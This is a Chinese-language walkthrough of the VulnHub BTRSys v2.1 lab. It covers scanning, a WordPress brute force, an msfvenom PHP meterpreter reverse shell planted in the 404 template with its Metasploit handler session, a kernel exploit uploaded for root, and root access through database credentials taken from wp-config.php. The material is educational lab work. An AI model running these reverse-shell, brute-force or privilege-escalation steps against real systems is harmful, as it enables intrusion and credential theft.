前言

如下WP是根据我们任课老师加上个人理解所写。

靶机下载地址:https://www.vulnhub.com/entry/btrsys-v21,196/

KALI地址:192.168.205.127

靶机地址:192.168.202.140

一.信息收集

1.主机发现

使用命令如下,来进行发现主机。

netdiscover -r 192.168.205.127

如下图,我们发现了靶机的地址

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-hmSsUchR-1650284855381)(/images/wordimage/2022/0418/netdis.png)]](https://img-blog.csdnimg.cn/612e29001e664c14886b87fc6f9b4d6b.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

2.主机扫描

这里使用nmap工具来进行主机扫描,使用命令如下。

nmap -A -T4 -p- 192.168.202.140

扫描结果如下图,发现开放了,22,21,80端口

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-K1RmqPKF-1650284855383)(/images/wordimage/2022/0418/nmap.png)]](https://img-blog.csdnimg.cn/b3a37eb9367d45fb89d58dc7925c1763.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

3.目录扫描

既然开放了80端口,那么肯定是网站肯定有目录吧,那么直接进行目录扫描,命令如下。

dirb http://192.168.202.140

如下图,扫描,发现扫描出来一堆目录,我们只需要看重点即可,一个是robots.txt还有一个是wordpress( 其实其他的我已经访问过了,并没有什么可以利用的地方doge

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-DOnTBuqe-1650284855383)(/images/wordimage/2022/0418/dirb.png)]](https://img-blog.csdnimg.cn/3ebeb953d12144a28cf0780fcb7140bc.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

4.网页信息收集

经过探索,直接访问IP地址,并没有发现什么可以利用的地方,包括看源码,上面目录扫描我们发现了wordpress和robots.txt文件

如下图,我们访问robots.txt文件,发现可以访问的目录还是只有wordpress目录。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-bnE34KC5-1650284855384)(/images/wordimage/2022/0418/findwordpress.png)]](https://img-blog.csdnimg.cn/252244dc912741d49038ebef9d52dac3.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

我们直接访问wordpress目录试试,如下图访问。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-1ENBbIMD-1650284855384)(/images/wordimage/2022/0418/findwordpress2.png)]](https://img-blog.csdnimg.cn/170c887f39994c9c9e0c90b61a8866d3.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

既然是wordpress站点,我们就可以使用wpscan工具进行用户探索,使用命令如下。

wpscan --url http://192.168.202.140/wordpress -e u

如下图,发现了两个用户分别是,admin,btrisk这两个用户。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ax8yfsVo-1650284855385)(/images/wordimage/2022/0418/wpscan.png)]](https://img-blog.csdnimg.cn/27368a84eefd47d8bbf8309ad55a713a.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

二.漏洞利用

1.暴力破解

经过一段时间对登录框的探索,没有发现什么只能使用暴力破解了,根据上面网页信息收集,这里使用wpscan工具对wordpress登录页面进行暴力破解,命令如下,当然前提是需要准备密码本,然后把找出来的用户放入user.txt里面去。

wpscan --url http://192.168.202.140/wordpress -P ./pass.txt -U user.txt

如下图破解成功,账户密码分别都是admin。

账户:admin

密码:admin

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-i1lmKSQ9-1650284855386)(/images/wordimage/2022/0418/wpscanfinduser.png)]](https://img-blog.csdnimg.cn/db5e5add484d42e58d0648d8ddd601e2.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

然后我们登录进去,一般进入wordpress肯定需要直接写入一句话木马,如下图wordpress后台

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-xgUCx6Fj-1650284855386)(/images/wordimage/2022/0418/wordpressback.png)]](https://img-blog.csdnimg.cn/63473726bee44bccbb0abc7a4e75ef1d.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

2.写入WEBSHELL

wordpress可以在404页面写入一句话木马,我们可以使用msfvenom命令来生成一个WEBSHELL木马,命令如下。

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.205.127 LPORT=4444 -f raw > ./shell.php

如下图,我们就生成了一个WEBSHELL木马。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-0MjGPzVB-1650284855387)(/images/wordimage/2022/0418/webshell.png)]](https://img-blog.csdnimg.cn/0175a336f1714900a1be47f70d4ecdf4.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

生成了木马之后,我们把木马里面的PHP代码,复制然后粘贴在wordpress的404文件里中,如下图。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-izWokZmM-1650284855388)(/images/wordimage/2022/0418/muma.png)]](https://img-blog.csdnimg.cn/1e20c80d7b0b42c38fdab1f4dc1f36b2.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

之后我们就可以开启监听了,我们使用msf工具,使用命令如下。

msfconsole

然后按照如下图设置ip地址,设置payload即可。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-nVqrp7TQ-1650284855388)(/images/wordimage/2022/0418/muhan.png)]](https://img-blog.csdnimg.cn/dd1e354858284b0788ceb43cb5f3e07c.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

Name Current Setting Required Description

---- --------------- -------- -----------

Payload options (generic/shell_reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

LHOST yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

Exploit target:

Id Name

-- ----

0 Wildcard Target

msf6 exploit(multi/handler) > set LHOST 192.168.205.127

LHOST => 192.168.205.127

msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp

payload => php/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.205.127:4444

开启完毕监听之后,我们再去访问刚才我们写入在404模板里面的地址,地址是http://192.168.202.140/wordpress/wp-content/themes/twentyfourteen/404.php,我们在URL地址栏访问,如下图,成功反弹meterpreter。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ensZDTvA-1650284855389)(/images/wordimage/2022/0418/meterpreter.png)]](https://img-blog.csdnimg.cn/d091185addf54fdaab54d241f86bcafd.png)

三.提权

1.利用漏洞提权

我们上面进入了meterpreter,我们就可以开始提权,首先,如下图,我们先输入shell进入控制台,然后利用python更换交互tty。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-bnKfCPwc-1650284855391)(/images/wordimage/2022/0418/shelltty.png)]](https://img-blog.csdnimg.cn/146c6b2cb89945e3bea0d89970d8d5da.png)

然后我们来四问,分别是pwd,id,whoami,uname -r,如下图,发现有系统层面的漏洞,内核版本是4.4.0

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-UjhFdcf3-1650284855391)(/images/wordimage/2022/0418/4.4.0.png)]](https://img-blog.csdnimg.cn/59fd743abae140da9d1532fa9abb24b8.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_19,color_FFFFFF,t_70,g_se,x_16)

我们在KALI里面使用searchsploit命令来查找是否有漏洞,如下图,发现了许多,并且有提权文件,我们这里使用的是41458的文件来进行提权。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-2TWDkQhf-1650284855392)(/images/wordimage/2022/0418/44298.png)]](https://img-blog.csdnimg.cn/ddf0d93f4712499f9e84a62b245a373e.png)



这里我们把文件拷贝到我们KALI的桌面,使用命令如下。

cp /usr/share/exploitdb/exploits/linux/local/44298.c ./

如下图。

![外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-GWVTqHcA-1650284855393)(/images/wordimage/2022/0418/cp44298.png)]

考虑到,靶机没有gcc工具,我们先在kali编译一下文件,如下命令编译。

gcc 44298.c -o hack

编译成功之后我们可以利用开启WEB服务,让靶机下载我们编译好的文件,也可以使用meterpreter来上传我们编译好的文件,这里使用meterpreter来上传,按照如下图操作即可,就可以把KALI桌面上面编译好的文件上传到靶机的tmp目录。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-UsI1Ys3h-1650284855393)(/images/wordimage/2022/0418/upload.png)]](https://img-blog.csdnimg.cn/7a11893b8a4a418685480b76bcbf06eb.png)

这里简单说一下开启WEB服务有很多种,KALI不是自带python对吧,我们可以使用python来开启web服务,首先我们cd到桌面然后输入python -m http.server来开启web服务,然后在靶机使用wget命令下载即可也就是wget http://192.168.202.140/hack即可。

然后我们就可以进入tmp目录,直接运行hack文件即可提权,但是发现没有权限,我们直接给文件赋予777权限,然后运行,如下图。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-DYGUA8gj-1650284855394)(/images/wordimage/2022/0418/root1.png)]](https://img-blog.csdnimg.cn/691706907cb144778f487b057d8283b0.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

2.利用用户泄露信息提权

我们可以查看/etc/passwd和/home目录下面的内容,都没有发现什么,但是由于这个是wordpress站点,思路是我们可以进入数据库查看,其他用户的md5,然后进行解密,玩意里面的密码可以被解密或者是SSH的登录密码呢?

所以我们可以直接查看,wordpress的配置文件,也就是wp-config.php文件,在wordpress目录下面,如下图。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-sDwjq2R3-1650284855395)(/images/wordimage/2022/0418/wordpressuser.png)]](https://img-blog.csdnimg.cn/50456bfd816d4ee29148a3fda0c48153.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

根据上图查看,我们发现了数据库用户名和密码。

数据库账户:root

数据库密码:rootpassword!

其实我也尝试过用数据库的用户名和密码来SSH登录,发现也不行的。

然后我们使用如下命令来登录mysql数据库。

mysql -u root -p

如下图,发现可以登录进去。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-1pd4UiFq-1650284855395)(/images/wordimage/2022/0418/mysql.png)]](https://img-blog.csdnimg.cn/e7c9cdf3cb9f43dcb9abd555dfa8a654.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

然后我们就可以直接查询wordpress的用户了,如下图操作即可,发现了root用户和admin用户的md5加密之后的密码。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-gvulOrri-1650284855396)(/images/wordimage/2022/0418/mysqlpass.png)]](https://img-blog.csdnimg.cn/1c96ad8eefc54dda91da53f8add7c007.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

我们可以尝试把密码放入在线网站解密👉在线MD5解密。

如下图,发现都解密了,因为上面的admin账户我们暴力破解破解出来了,我们可以尝试root尝试,因为是root尝试很难不猜想是ssh连接的ssh账户。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-unixTYc6-1650284855396)(/images/wordimage/2022/0418/somd5.png)]](https://img-blog.csdnimg.cn/286f02eedd344ef1b53ce4e6f484591e.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_20,color_FFFFFF,t_70,g_se,x_16)

所以如下图, 我们使用root用户来进行ssh连接,发现可以!猜测成功。

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-kr8C59NH-1650284855397)(/images/wordimage/2022/0418/root2.png)]](https://img-blog.csdnimg.cn/50984df47d7341e28f04614413dccb63.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBA5b6h5LiD5b2p6Jm554yrXw==,size_19,color_FFFFFF,t_70,g_se,x_16)

四.总结

1.暴力破解&弱口令

2.MSF生成PHP木马的使用

3.系统内核漏洞的了解

1671

1671

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?